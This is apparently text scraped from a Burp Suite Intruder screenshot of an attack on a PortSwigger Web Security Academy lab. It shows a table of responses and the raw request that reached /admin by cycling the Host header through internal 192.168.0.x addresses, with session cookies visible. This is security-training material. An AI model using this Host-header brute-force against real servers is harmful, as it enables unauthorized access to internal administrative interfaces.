 4. Intruder attack of https://0acf00730419a1a08100ae1a00fa0062.web-security-academy.net
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
143 142 200 153 3069
0 504 52 271
1 0 504 93 271
2 1 504 70 271
3 2 504 62 271
4 3 504 66 271
5 4 504 60 271
6 5 504 85 271
7 6 504 76 271
Request
Response
Pretty Raw Hex Hackvertor
\n
1 GET https://0acf00730419a1a08100ae1a00fa0062.web-security-academy.net/admin HTTP/2
2 Host: 192.168.0.142
3 Cookie: session=31Vj5R6mOzDmKlxm5NheD9GFpRxqUGmx; _lab=
46%7cMCwCFF72llaYTr6KWpgKNapN1aUNwa34AhRnonlfUFW5j7RzBmi57LaarnzGqUqcPJnlYjwg2Gdknfk9PbjS1Wk20M%2bNvdJnd04hynwxYRCKECDTRSnbv3xwT52QBrKo8mKJzbbGxlhEiaUjLgkZYXdg4zSZRqWlj0ewzutJ4zgOLc4%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Payloads
Resource pool
Settings